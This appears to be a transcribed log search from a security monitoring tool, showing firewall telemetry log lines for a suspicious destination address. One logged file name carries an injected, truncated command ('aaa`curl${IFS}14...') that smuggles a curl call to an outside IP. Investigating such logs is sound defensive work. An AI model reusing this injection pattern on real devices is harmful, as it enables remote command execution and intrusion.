 Basic
New Search
Destination Address contains "172.16.17.139"
All Time
4 events (before Apr, 18, 2024, 03:10 PM UTC)
< Hide Fields
Event
INTERESTING FIELDS
α type
α source_address
# source_port
α destination_address
# destination_port
α raw_log
destination_address 172.16.17.139
destination_port 0
time Apr, 18, 2024, 03:10 PM
Raw Log
2024-04-18 15:09:42,... dt_send INFO TX_DIR: send file dir: /opt/panlogs/tmp/device_telemetry/day/, n_files: 1
2024-04-18 15:09:42,... dt_send INFO sorted file list: tmp_dir: /opt/panlogs/tmp/device_telemetry/day/*
2024-04-18 15:09:42,... dt_send INFO TX_DIR: send file dir: fname: /opt/panlogs/tmp/device_telemetry/day/aaa`cur...
2024-04-18 15:09:42,... dt_send INFO TX FILE: send_fname: /opt/panlogs/tmp/device_telemetry/day/aaa`curl${IFS}14...
2024-04-18 15:09:42,... dt_send INFO TX_FILE: dest server ip: 144.172.79.92
2024-04-18 15:09:42,... dt_send INFO TX FILE: send_file_cmd: /usr/local/bin/dt_curl -i 172.16.17.139 -f /opt/pan...
2024-04-18 15:09:43,... dt_send INFO TX FILE: curl cmd status: 24, 24; err msg: 'DNS lookup failed'
1 row selected